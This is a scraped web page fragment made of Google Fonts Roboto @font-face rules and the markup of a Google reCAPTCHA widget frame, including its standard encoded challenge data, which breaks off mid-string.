/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="69M6zftXwwvwnFj_IiqiIg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="69M6zftXwwvwnFj_IiqiIg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="69M6zftXwwvwnFj_IiqiIg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wokRYMKFZMKbc3AIw4tkw5odbEM4B8OVQTfDgxnCssO5cxzCkT/DnXQaHcOMwoXCm8OXw4Nnw7wfw6taQcOgYcKYV8KuwrIqZMKTwrorLwnCu8KtdMKbwprCt8OcPMK8Ij3ComRww5pgdxXCmiIGHsKcwq/DrVnDjD9GBcOpVkTCuDTClsOVe8OgwqbDu2k1EMOMKMK5wqw0wqPDpHjDhzEnw6PDhsKETsOrIcO/w4hqw7BwasOWJwI+w58ZNADDiMKRw69IEcOKwrrDg05OLMO1wr3DtMOvw6TDimwMSMKfAcK8wrUyNWQLw5M5woDDlMKmwowISy3CixfDksKIw4ZlwqpSwpnChj5YOsOjfBtlw6/DkVrDhsObw7NCwoPCjMOyLHhPesOMwqXDksKpM8Ojw5V7w4gKw6NdOcOlw6/[base64]/w5/CpMOvVMKnwofDgsO3woF1UlMFwqDCrsKrw6RpYMOGecKKwpdHdMKJwpVKw6rCscOuY8Odw5LDvsKjAkXDvh/DtcKww6bCrcKlUUVgOsOdcsO7wqYuwrAgBXk6FDp5wqLCl1vCscKdYQHDhUXChEMCSmXDtB0bG8KSXMOhAG3CjW/[base64]/S8O+w5gowq/DkW9jUsKVDjJ8w5vDvsKowoXDq8Kkwr7Co8Kww70iEsKiwoNKwqzCtsKHIlERw5DDo8K3wrvCq8KCf8KXw6UqKE5ow6UFwrpeHUZgw6wDO8KTwqsEIAPDqyV8VXbCusKHw5bDjsOMw5JfP2PCrBXCuBrDsMODISPCjh7Ct8Kcw4VawqfDnsKgRsKXwo4/AwZHwqPDj8KJcgh5L8ORVcOtK0fCrcOEwpFZEsOiFj0mw6rCrsO5T8ODw5LConnCv0sjbjArRmrDisKPwrTCiF8QR8ObAcOew5TDhsOPI8O9w4w9LsO+wo0lwo16wrfCvMKpAMKVwonDj8KOPMObw5/DiMOMw4fDunTDtTdqw5VgNcKPwqrCpMKRbMKaw63Du8OyBQwgw6/Dv8ODF8KnQMKKwqwDcMO3BMKew69vKsKzcgtywqfCosOEDBtcI8KFwqHDki16DBrClcOTNMOiYFEgc1LDgcKRFzN4aGkgCsKHB0LDqMK8FsKABMOrwojCsMKRXhTClGJUw6rDgMOnwr7CpsOhRk/DpEbDucOZwrQnQj3Cl8O+wqnCi8KyOcKMw6Y/D2TCj1V3Iy3DmMO6ExTDiEnDkRlpwoNfcRXClWwMw7TDujkcwrXCvcOZw53ClDzDosKkw6F/[base64]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[base64]/cD17RjkxC3rCnnnDkw/Cj1d4wpfDlW/CngbCtsKgw7EkwoEoCWljPsOww73ClAwowqDDvygbwpfDoEUPw7pVw5Rhw6xdwrfCjsONfcO9wrFbPGtyw47DjGfCmMK/USobwovCoTQqE8KdBAcVMi9vNcO5wr/DisKIWMKawrnDhxzCgSjClioxw7fCjjnDnz/DhMOLY1wKw7bDoxLChn/Cr8OoZ28SaMOtwq9yIQvCj8KLw7jCmMOJQsOJw4RpeBtiEHHCmAnDgcOsGcKILD/CkElHdMK3wrlBw5NXwrzCk8OCwpHCuMK8DcKERQrDtcOuwqHCp0VFwq0qRMKLwqVKQsOZCk/[base64]/ClMOpdsKMRsKJwo/[base64]/wrDCucKfwqDCpcOoHcKbwoEYwr0jwq4Hwq3CmTgOw7/CuD7Dr1LDnChXZ8OywpFewpojUcOYwoDDlsKHSj/CjDAgfSzCmMOaFsKTw4LDjTTCpVQ4X8KBw5lNw74NNgB9w7jDhcKTbcO0UsKyw5N/wpzCunjCl8KzDg7DlTrCu8Ogw4NnFzrDvW1Twr8+w6gwa3/DrMOowq5nB17CpcKKbQbDnHoWwp7CnBbDsE3CoDcjwrnDswnDu0Z7En43woHCng7DhcOOKDswYMOIA1nCvMOYw6rDsgbCosKmRGJCw6xTwrlGUzTCrB/DuMOjw5UOw4rCpBDDpgZVwqHDvwhGGEQZwooJwrrDpsOswq0Kw6JbR8O4an0+DVJQdlvCnsKDw55IwqgVw7rDgsOpHMKMX8KhDiHCi1fDs8OpTxo7DU57w5Z4RmjDuMK2fcKIw7DDgkjCrcOYwrzDj8Knw4/DvjDCo8O3SHDCn8Oewr/DjMK1w5zDn8OZABrCjkjDgsKWw4XCvcOXHMKMw7/[base64]/[base64]/S8KoRsKBw6lhP8KsZcOlwqXCkULClsK3w4gVY8ODZxwcC8Otw6/DpsOZw7jCnQFYw4VmwpDCpEMANBJww4jCkn3DpVEONWQENQ5Aw7vDkkdADhB3W8KZw74Ew4jDm8OOZ8K7wrIbIcO3E8OTQmdKwrLDpw3DscO7wqjCmXbDulfDsTAXOzgteVMxWcKvwrNFwpBBcWIiw6fDpxVZw6jCo1w3w5ZdG0jClBQ9w4fClcO4w5BDDX/[base64]/DoMO0byrCuF3DoMK9wqnDhDPDpH7Cg8O2wo9HPA7Ck2EYwqZGw71Uw7dHbsOxPANYw53CrMKUwrLCrzvDkSTClGDDlmbCnUciBMOELARpN8Ofw73DvxcNwrDCvC7DmsOUM8O/LAbDssKYwr7DpHjDlTR9w5rCuwtSVBJew7xmKMOCRcKcw47CmkjCu0bCjcOPfsKyHSVAbhFVw6nDq8KowrHCkwdBVlbDlhkgB8OAdRlGZBnDk2fDvyELwpg5woQ2Q8KswrZ2w4AdwrJlVsO/eEcINQ3CknnCqjgTWD86UwfDrsK1w449w53DicOUw6YuwqnCs8KkPQ9kwqnCmwnCpVBjcMONI8OTwpvCm8KXwpXCvsO7cVjDrcOVWlrDoxR3Y1NOwqdDwoomw4zCnsKlwq7Cp8KUwoocc2zDvVtUwrXCq8K/[base64]/DoMKVMS9/wqPDlsOvw5PCgH3Cpn54wrcuUsODRsKPw5XCr8KYwpLCsHfCgsOqWsK4L8KowqHDnWVfZ3B7XcKqf8K9BcO/wpnChMKOw7wiw6Azw4jDjAhcwo3CtF3ClnPCoE/CqX94w5bDqMK3FMOBwqlsMBkDw5/CosKmMl/Cvz9WwpEyw7d4LsK9YE8IY8OlLCXDph96w6Azw5LCu8OuWcKmZcOjwot2wqjCpcKzRcO1d8KEE8O6PGosw4HCuMOZLFjCpH/DmcOaX0YAK2k4HVzCmcOTaMKYw4APMMOkw7MdJiHCngnCr1jCuVLCi8OgaRHCpsOkHMKww6A/XcK1IBbCk8K3ODkZUcKsJiVxw4ptesKBfynCicO/[base64]/ChcOZGStLw6ZpZUBEw6DDt8OFw6E7wq0xw71HwpDDqBQXRl/CjFd8cMKTGcKOwpLDoCHCvRnCpTt9ZsKmwropKTPCi8KFwq3ChzHCssOmw4jDixpeACLDqDHDncKuwqVFw4/[base64]/LgQvw7M8w5XCvsKOcwTCqMOjZMODXcKhZ8OXVMKCNsOPwrPClAtXwrcmesO4FcKsw6FRw4t3T8O8SMKGVMOuMsKuw5AhP0XClF7CtcOBwpjDs8O3TcKtw6PDtsOWw5wiGcKKLcOmwrIQwpFZw7dywpRVwrbDqsOLw7/[base64]/[base64]/[base64]/Cl3LDncKyBEPCk8OlT8K1GsOhw7TDvAp0D8KswprDnsOdNMOtwrs4w5rCmQl+w6MZdsKlwrbCr8KvH8OjeTnCmUsuKmFwFXrCjTDDksOua1RMw6TDjz5owqzDjMKpw7XCvsOrHU7CoQrCtw/[base64]/CrcOIe8OLd0XChMOqwoRhw7I4OsO7w4HDhAHCtcKrTBJIw4oxwoDCkFjDnnvCvz0jwq1WJT/CvcOkwqbDgMKRTMK2wprCiyrDvApKZyLCjkskTWYmwoPCk8O4G8KnwrIowqzCgmXCgMOfHxXCvcKQw5PCvnwzwo9hwqbCvWzDvsOiwqEHwr4OOwDDgg/[base64]/Cm8Ouw49qw73Cp8OGw6vCoMK8VHRISsK9woEbwpbChzhCUF/Dn3UTcsOMw47DmcOYw7ILB8KGMMO/M8KQwr3Cp1tXcMOUwpbDgVnDs8KQHBgrw77DthAMDcKyZmvCmcKGw68qwqdwwp3Dhz9Mw5jDv8Opw5rDimhtwqLDlcOfG1VjwofCo8KfV8Kbwoxydn14w5Jzw6DCiFA6w5fDmSVPdWHDrj3ClHjDicKLAcOawqEaTzzChSHDui3CvD/DngY+w7FHw71pw5/[base64]/wpbCvsO5wp9jOsKfwrlnfcONw7EbwpcPORQ2w5DCgMOOw6nCtMK6dsOqw5cVwo/CvsOwwrI8wp0bwrXDoFcSaBPDo8KUWcKjw7NDU8OwS8K0YCrDqMOBG3QKwrPCusKWYcKHMGvDmhHCq8KsasK5HMOrbsOCwo8Sw6/DpGdIw5IBSMOSw57DjcOddigAw57Dm8O2U8KNb2I7woFwWsOewoh/X8K0b8OdwpA1wrzCsWQRPsOrEsKPHH7Dp8O/[base64]/[base64]/CkXLCmxvDlcOrwpUwwqTCm8O0VXx7b8Kfw5jDrlnDvwPCuS/CmcKNORFgGmIAW0tDw70Mw59ewqfCmcKowppow5LDnWfCinnDqhc3C8KsAR1QHsKrEsK0wpTDhcKZcFFXw7nDqcK3w4hEw7TCtsKIZE7DhcKoZi/DuWEbwocFX8KsdVB0w7Mlwp0Ywr/CrmzDmjdYw5rDjcKKwopwZMOOwrHDmMK4wr7CpF/[base64]/DvT/DgQVESnd4wrVcwoXDhMOFwqozwqDCihLCkcOZKcOcw7TDkcKvVRTDoBPDscOpwrALfwMEwpwWwqBqw7/CmnjDsnIvDMO2Twxow7fCqR3ClsOOK8KHVcKsR8KKw5XCicKWw4NmChR6w43DqsOLw67DkcKnwrYtY8KQdcOMw5d9wqXDvX/Cp8KRw6PCjkfDonF+Mi/DkcK8w54Bw6bCmlzCqsO5I8KLM8KSwr7Ds8Knw7BHwp3Cmh7Cq8Kvw7LCrDTCgMOqBsOgC8OyQD3ChsKmO8KZFm1+wq1tw6fDtAzDlcOEw4ROwqFMfWBtw73DhsOaw6LDncO/wqDDuMK9w4ADw5djE8KGYMOxw5PCg8Okw